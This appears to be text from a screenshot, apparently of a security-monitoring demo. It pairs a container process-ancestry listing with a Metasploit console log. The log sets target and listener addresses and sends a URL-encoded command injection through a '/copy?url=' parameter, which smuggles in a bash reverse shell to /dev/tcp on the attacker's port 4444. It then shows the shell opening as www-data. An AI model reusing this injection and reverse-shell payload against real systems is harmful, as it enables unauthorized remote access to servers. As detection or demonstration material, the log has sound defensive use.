 32381 /usr/bin/python ← /usr/bin/python ← /usr/local/bin/bookmarker 2 months ago by www-data
32380 /memfd:runc_cloned:/proc/self/exe 2 months ago by root
32379 /memfd:runc_cloned:/proc/self/exe ← /usr/bin/docker-runc 2 months ago by root
32372 /usr/bin/docker-runc ← /usr/bin/docker-runc 2 months ago by root
32365 /usr/bin/docker-containerd-shim ← /usr/bin/docker-containerd-shim 2 months ago by root
1433 /usr/bin/docker-containerd ← /usr/bin/docker-containerd ← /usr/bin/docker-con... 2 months ago by root
1247 /usr/bin/dockerd 2 months ago by root
2 months ago by root
kubectl ⌥⌘1
resource (/tmp/msf_runner.jLOjGB)> set RHOST 10.100.136.95
RHOST => 10.100.136.95
resource (/tmp/msf_runner.jLOjGB)> set LHOST 192.168.6.85
LHOST => 192.168.6.85
resource (/tmp/msf_runner.jLOjGB)> set LPORT 4444
LPORT => 4444
resource (/tmp/msf_runner.jLOjGB)> set payload cmd/unix/reverse_bash_basic
payload => cmd/unix/reverse_bash_basic
resource (/tmp/msf_runner.jLOjGB)> run
[*] Started reverse TCP handler on 192.168.6.85:4444
[*] sleeping 1 second for listener
[*] Payload = GET /copy?url=%63%6e%6e%2e%63%6f%6d%3b%20%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20
%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%36%2e%38%35%2f%34%34%34%34%20%30%3e%26%31%20%32%3e%26%31%22
HTTP/1.0
[*] connecting to 10.100.136.95:8080
[*] sending payload
[*] Command shell session 1 opened (192.168.6.85:4444 -> 192.168.91.31:51626) at 2020-10-19 12:06:08 +0000
www-data@capsule8-target1-74b5b94d9f-lchcb:~/public_html$ whoami
whoami
www-data
www-data@capsule8-target1-74b5b94d9f-lchcb:~/public_html$